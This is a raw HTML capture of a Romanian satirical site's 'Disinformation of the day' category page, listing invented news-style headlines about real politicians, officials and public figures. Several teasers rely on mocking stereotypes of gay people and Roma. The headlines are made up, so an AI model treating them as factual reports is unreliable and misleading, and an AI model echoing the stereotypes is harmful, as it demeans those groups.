

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punctulpeignat.ro/index.php/de-porc/punctul-roz/itemlist/category/66?start=55
body_size: 11414
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ro-ro">
	<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://punctulpeignat.ro/index.php/de-porc/punctul-roz/itemlist/category/66" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="punctul pe ignat, sebastian ignat, pamflet" />
	<meta property="og:url" content="https://punctulpeignat.ro/index.php/de-porc/punctul-roz/itemlist/category/66?start=55" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="DEZINFORMAȚIA ZILEI" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="DEZINFORMAȚIA ZILEI" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>DEZINFORMAȚIA ZILEI</title>
	<link href="/index.php/de-porc/dezinformatia-zilei?start=55" rel="canonical" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://punctulpeignat.ro/index.php/component/search/?Itemid=1158&amp;task=category&amp;id=66&amp;format=opensearch" rel="search" title="Căutare Punctul pe Ignat" type="application/opensearchdescription+xml" />
	<link href="/media/system/css/modal.css?e2223ed1b7d1338aa6d45469aa62e86b" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Fira+Sans:400&subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Fira+Sans+Condensed:800,900&subset=latin-ext" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 25%; }
#gkContent { width: 75%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu1188 > div,
#menu1188 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"84177b8875eaee5d9aa29ea0631e0994","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.11.20230505&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:true, width:false, duration: 150 };
$GK_TMPL_URL = "https://punctulpeignat.ro/templates/gk_technews";

$GK_URL = "https://punctulpeignat.ro/";

	</script>
	<meta property="og:title" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://punctulpeignat.ro/" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<link rel="apple-touch-icon" href="https://punctulpeignat.ro/templates/gk_technews/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://punctulpeignat.ro/templates/gk_technews/images/touch-device.png">

	<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	  	<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
      <!-- cookie conset latest version -->
      <script type="text/javascript" src="https://s3-eu-west-1.amazonaws.com/assets.cookieconsent.silktide.com/current/plugin.min.js"></script>
    
      <script type="text/javascript">
      // <![CDATA[
      cc.initialise({
           cookies: {
                social: {},
                analytics: {}
           },
           settings: {
                bannerPosition: "bottom",
                consenttype: "explicit",
                onlyshowbanneronce: false,
                style: "light",
                refreshOnConsent: false,
                useSSL: true,
                tagPosition: "bottom-right"           },
           strings: {
                socialDefaultTitle: 'Social media',
                socialDefaultDescription: 'Facebook, Twitter and other social websites need to know who you are to work properly.',
                analyticsDefaultTitle: 'Analytics',
                analyticsDefaultDescription: 'We anonymously measure your use of this website to improve your experience.',
                advertisingDefaultTitle: 'Advertising',
                advertisingDefaultDescription: 'Adverts will be chosen for you automatically based on your past behaviour and interests.',
                defaultTitle: 'Default cookie title',
                defaultDescription: 'Default cookie description.',
                learnMore: 'Learn more',
                closeWindow: 'Close window',
                notificationTitle: 'Your experience on this site will be improved by allowing cookies',
                notificationTitleImplicit: 'We use cookies to ensure you get the best experience on our website',
                customCookie: 'This website uses a custom type of cookie which needs specific approval',
                seeDetails: 'see details',
                seeDetailsImplicit: 'change your settings',
                hideDetails: 'hide details',
                allowCookies: 'Allow cookies',
                allowCookiesImplicit: 'Close',
                allowForAllSites: 'Allow for all sites',
                savePreference: 'Save preference',
                saveForAllSites: 'Save for all sites',
                privacySettings: 'Privacy settings',
                privacySettingsDialogTitleA: 'Privacy settings',
                privacySettingsDialogTitleB: 'for this website',
                privacySettingsDialogSubtitle: 'Some features of this website need your consent to remember who you are.',
                changeForAllSitesLink: 'Change settings for all websites',
                preferenceUseGlobal: 'Use global setting',
                preferenceConsent: 'I consent',
                preferenceDecline: 'I decline',
                notUsingCookies: 'This website does not use any cookies..',
                allSitesSettingsDialogTitleA: 'Privacy settings',
                allSitesSettingsDialogTitleB: 'for all websites',
                allSitesSettingsDialogSubtitle: 'You may consent to these cookies for all websites that use this plugin.',
                backToSiteSettings: 'Back to website settings',
                preferenceAsk: 'Ask me each time',
                preferenceAlways: 'Always allow',
                preferenceNever: 'Never allow'
 }
      });
      // ]]>
      </script>
      <!-- End Cookie Consent plugin -->
 	</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
	<script type="text/plain" class="cc-onconsent-analytics">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-62070735-1', 'auto'); ga('send', 'pageview');</script>	
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://punctulpeignat.ro/" id="gkLogo">
        <img 
        	src="https://punctulpeignat.ro/images/logo.jpg" 
        	alt="Punctul pe Ignat" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="150" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first"><a href="https://punctulpeignat.ro/"  class=" first" id="menu640" title="Punctul pe Ignat" >Marș acasă!</a></li><li  class="haschild active"><a href="/index.php/de-porc"  class=" haschild active" id="menu1188"  >De porc</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/index.php/de-porc/punctul-roz"  class=" first active" id="menu1158"  >Punctul roz</a></li><li ><a href="/index.php/de-porc/foamea-n-gat"  id="menu1189"  >Foamea-n gât</a></li><li ><a href="/index.php/de-porc/punctul-politic"  id="menu1190"  >Punctul politic</a></li><li ><a href="/index.php/de-porc/neadevaruri-teribile"  id="menu1191"  >Neadevăruri teribile</a></li><li ><a href="/index.php/de-porc/punctul-pe-organ"  id="menu1192"  >Punctul pe organ</a></li><li ><a href="/index.php/de-porc/zodiac-insalubru"  id="menu1193"  >Zodiac insalubru</a></li><li  class="last"><a href="/index.php/de-porc/dezinformatia-zilei"  class=" last" id="menu1194"  >Dezinformația zilei</a></li></ul></div>
</div>
</div></li><li ><a href="https://www.facebook.com/punctulpeignat" target="_blank"  id="menu1195"  >Facebook</a></li><li  class="last"><a href="https://twitter.com/punctulpeignat" target="_blank"  class=" last" id="menu1196"  >Twitter</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<i id="static-aside-menu-toggler"></i>
					</div>
										
										<div id="gkUser">
												<i class="micon">person_outline</i>
												
						<div id="gk-login-submenu">
							<div class="login">
	<form action="https://punctulpeignat.ro/index.php/de-porc/punctul-roz/itemlist/category/66?start=55" method="post" id="login-form" class="form-inline">
          <fieldset class="userdata">
                    <p class="login-fields">
                              <label>Nume utilizator</label>
                              <input id="modlgn-username" type="text" name="username" class="inputbox"  size="24" />
                    </p>
                    <p class="login-fields">
                    		  <label>Parolă</label>
                              <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="24" />
                    </p>
                                        <button class="button">Autentificare</button>
                    
	                                      <input type="hidden" name="option" value="com_users" />
                    <input type="hidden" name="task" value="user.login" />
                    <input type="hidden" name="return" value="aHR0cHM6Ly9wdW5jdHVscGVpZ25hdC5yby9pbmRleC5waHAvZGUtcG9yYy9wdW5jdHVsLXJvei9pdGVtbGlzdC9jYXRlZ29yeS82Nj9zdGFydD01NQ==" />
                    <input type="hidden" name="84177b8875eaee5d9aa29ea0631e0994" value="1" />          </fieldset>
          <div class="posttext">  </div>
	</form>
</div>

						</div>
					</div>
										
										<div id="gkSearch"> <i class="micon">search</i>
						<form action="/index.php/de-porc/punctul-roz" method="post">
	<div class="search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="10" value="Căutare ..."  onblur="if (this.value=='') this.value='Căutare ...';" onfocus="if (this.value=='Căutare ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
             <div id="gkPageContent">
								
								<div id="gkHeaderMod" class="gk-clearfix">
					
<p class="poze" align="center"><a title="Dezinformația zilei" href="/index.php/de-porc/punctul-roz/itemlist/category/66"><img src="/images/banners/porci/dezinformatia_zilei.jpg" alt="" height="180" /></a><a title="Punctul politic" href="/index.php/de-porc/punctul-roz/itemlist/category/62"><img src="/images/banners/porci/punctul_politic.jpg" alt="" height="180" /></a><a title="Neadevăruri teribile" href="/index.php/de-porc/punctul-roz/itemlist/category/63"><img src="/images/banners/porci/neadevaruri_teribile.jpg" alt="" height="180" /></a><a title="Zodiac insalubru" href="/index.php/de-porc/punctul-roz/itemlist/category/65"><img src="/images/banners/porci/zodiac_insalubru.jpg" alt="" height="180" /></a><a title="Foamea-n gât" href="/index.php/de-porc/punctul-roz/itemlist/category/61"><img src="/images/banners/porci/foamea_n_gat.jpg" alt="" height="180" /></a><a title="Punctul roz" href="/index.php/de-porc/punctul-roz"><img src="/images/banners/porci/punctulroz.jpg" alt="" height="180" /></a><a title="Punctul pe organ" href="/index.php/de-porc/punctul-roz/itemlist/category/64"><img src="/images/banners/porci/punctul_pe_organ.jpg" alt="" height="180" /></a></p>

				</div>
								
				
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                                        <section id="gkMainbody">
                                                                                     	                              		                              		
                              		
<header class="component-header">
		<div class="item-title-wrap">
		<h1 class="item-title">DEZINFORMAȚIA ZILEI</h1>
			
	</div>
	
	</header>	

<div id="k2Container" class="subpage blog-page ">
	<div class="gkPage">
		<div id="gk-content-wrapper">
						<div class="item-list">
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1256-oricand-in-slujba-artei-dan-bittman-deschide-cex-ul-psd-cu-indragita-banii-vorbesc" title="Oricând, în slujba artei. Dan Bittman deschide CEX-ul PSD cu îndrăgita „Banii vorbesc”">
			<img src="/media/k2/items/cache/1cb87e15d06c18034fbb631f14d2c6f3_L.jpg" alt="Oricând, în slujba artei. Dan Bittman deschide CEX-ul PSD cu îndrăgita „Banii vorbesc”" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1256-oricand-in-slujba-artei-dan-bittman-deschide-cex-ul-psd-cu-indragita-banii-vorbesc" class="inverse">Oricând, în slujba artei. Dan Bittman deschide CEX-ul PSD cu îndrăgita „Banii vorbesc”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			„Să nu-mi iei niciodată dragostea” și „Banii vorbesc” sunt doar două dintre melodiile pe care îndrăgita trupă Holograf le va interpreta la Comitetul Executiv al PSD, eveniment în urma căruia&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1255-referendumul-da-rezultate-disperati-sa-scape-patru-homosexuali-de-la-athenee-palace-si-au-tras-ilic-peste-camasa-de-latex" title="Referendumul dă rezultate! Disperați să scape, patru homosexuali de la Athenee Palace și-au tras ilic peste cămașa de latex">
			<img src="/media/k2/items/cache/2b8ea1e633babc2d6659aba99f038fc6_L.jpg" alt="Referendumul dă rezultate! Disperați să scape, patru homosexuali de la Athenee Palace și-au tras ilic peste cămașa de latex" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1255-referendumul-da-rezultate-disperati-sa-scape-patru-homosexuali-de-la-athenee-palace-si-au-tras-ilic-peste-camasa-de-latex" class="inverse">Referendumul dă rezultate! Disperați să scape, patru homosexuali de la Athenee Palace și-au tras ilic peste cămașa de latex</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			În sfârșit, România este pe drumul cel bun, iar primele rezultate au început să se vadă chiar la Athenee Palace, binecunoscutul loc unde se adună asasinii din București să bea&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1246-putin-explicatie-oficiala-dupa-surparea-stadionului-din-rusia-a-fost-adaugat-prea-mult-poloniu-in-ciment" title="Putin, explicație oficială după surparea stadionului din Rusia: „A fost adăugat prea mult poloniu în ciment”">
			<img src="/media/k2/items/cache/30033458e7237f5676a81459cd1e537b_L.jpg" alt="Putin, explicație oficială după surparea stadionului din Rusia: „A fost adăugat prea mult poloniu în ciment”" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1246-putin-explicatie-oficiala-dupa-surparea-stadionului-din-rusia-a-fost-adaugat-prea-mult-poloniu-in-ciment" class="inverse">Putin, explicație oficială după surparea stadionului din Rusia: „A fost adăugat prea mult poloniu în ciment”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Experții Institutului de Toxicologie și Ciment din Vladivostok au publicat rezultatul anchetei declanșată imediat după surparea unui stadion nou construit pentru Campionatul Mondial de Fotbal din Rusia. „Infrastructura ar fi&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1245-festivalul-medieval-ploiesti-teodora-marin-va-alerga-goala-precum-lady-godiva-in-cautarea-fondurilor-pierdute" title="Festivalul Medieval Ploiești: Teodora Marin va alerga goală, precum Lady Godiva, în căutarea fondurilor pierdute">
			<img src="/media/k2/items/cache/f0045bbd92708e1770925e94b8398442_L.jpg" alt="Festivalul Medieval Ploiești: Teodora Marin va alerga goală, precum Lady Godiva, în căutarea fondurilor pierdute" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1245-festivalul-medieval-ploiesti-teodora-marin-va-alerga-goala-precum-lady-godiva-in-cautarea-fondurilor-pierdute" class="inverse">Festivalul Medieval Ploiești: Teodora Marin va alerga goală, precum Lady Godiva, în căutarea fondurilor pierdute</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Ploieștenii au parte, în weekendul 13-15 iulie, de o veritabilă călătorie în timp, cu prilejul celei de-a doua ediții a festivalului medieval organizat de primăria municipiului. „În Ploiești nu s-a&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1242-misterul-scandalurilor-cu-tigani-si-impuscaturi-din-ploiesti-a-fost-elucidat-trage-emir-kusturica-un-film-nou" title="Misterul scandalurilor cu țigani și împușcături din Ploiești a fost elucidat: trage Emir Kusturica un film nou">
			<img src="/media/k2/items/cache/b2891bff8bec583930a24fd93c9066ee_L.jpg" alt="Misterul scandalurilor cu țigani și împușcături din Ploiești a fost elucidat: trage Emir Kusturica un film nou" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1242-misterul-scandalurilor-cu-tigani-si-impuscaturi-din-ploiesti-a-fost-elucidat-trage-emir-kusturica-un-film-nou" class="inverse">Misterul scandalurilor cu țigani și împușcături din Ploiești a fost elucidat: trage Emir Kusturica un film nou</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			„S-au încins după filmare și au început să se împuște de-adevăratelea”. Misterul nenumăratelor scandaluri de pe raza Ploieștiului a fost dezlegat de comisarul-șef-adjunct Garcea Stanian, într-o intervenție pentru reporterii punctulpeignat.ro.&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1241-sa-fie-intr-un-ceas-bun-dupa-eliberarea-lui-cristi-borcea-instanta-tribunalului-ilfov-acuza-greturi" title="Să fie într-un ceas bun! După eliberarea lui Cristi Borcea, instanța Tribunalului Ilfov acuză grețuri">
			<img src="/media/k2/items/cache/e6c5ec4137a2831befad7e6d46559451_L.jpg" alt="Să fie într-un ceas bun! După eliberarea lui Cristi Borcea, instanța Tribunalului Ilfov acuză grețuri" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1241-sa-fie-intr-un-ceas-bun-dupa-eliberarea-lui-cristi-borcea-instanta-tribunalului-ilfov-acuza-greturi" class="inverse">Să fie într-un ceas bun! După eliberarea lui Cristi Borcea, instanța Tribunalului Ilfov acuză grețuri</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Judecătoarele Tribunalului Ilfov au decis, în unanimitate, eliberarea condiționată a fostului acționar al clubului Dinamo, Cristi Borcea. Vestea a fost primită cu emoții pe holurile tribunalului, mai multe judecătoare și&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1237-detectivul-angajat-de-primaria-campina-sa-prinda-hotii-de-flori-l-a-surprins-pe-edilul-tiseanu-cu-un-ghiveci-in-brate-nu-e-abuz-ca-se-ofilea" title="Detectivul angajat de primăria Câmpina să prindă hoții de flori l-a surprins pe edilul Tiseanu cu un ghiveci în brațe: „Nu e abuz, că se ofilea”">
			<img src="/media/k2/items/cache/0f3f7b3d024c0f56f0acc50bc50d9557_L.jpg" alt="Detectivul angajat de primăria Câmpina să prindă hoții de flori l-a surprins pe edilul Tiseanu cu un ghiveci în brațe: „Nu e abuz, că se ofilea”" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1237-detectivul-angajat-de-primaria-campina-sa-prinda-hotii-de-flori-l-a-surprins-pe-edilul-tiseanu-cu-un-ghiveci-in-brate-nu-e-abuz-ca-se-ofilea" class="inverse">Detectivul angajat de primăria Câmpina să prindă hoții de flori l-a surprins pe edilul Tiseanu cu un ghiveci în brațe: „Nu e abuz, că se ofilea”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			După ce primăria Câmpina a avut inspirația divină să angajeze un detectiv particular care să ajute Poliția Locală la capturarea hoților de flori și a derbedeilor care distrug mobilierul urban,&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
